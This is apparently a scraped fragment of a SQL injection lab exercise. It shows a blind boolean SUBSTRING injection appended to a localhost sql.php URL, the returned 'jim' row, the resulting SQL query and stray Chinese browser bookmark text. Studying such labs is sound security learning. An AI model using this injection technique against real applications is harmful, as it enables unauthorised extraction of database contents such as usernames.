 127.0.0.1/sql.php?id=1 and SUBSTRING((select username from users limit 1,1),1)='rl'
导入书签... 火狐官方站点 新手上路 常用网址 京东商城
id username
1 jim
select * from users where id = 1 and SUBSTRING((select username from users limit 1,1),1)='rl'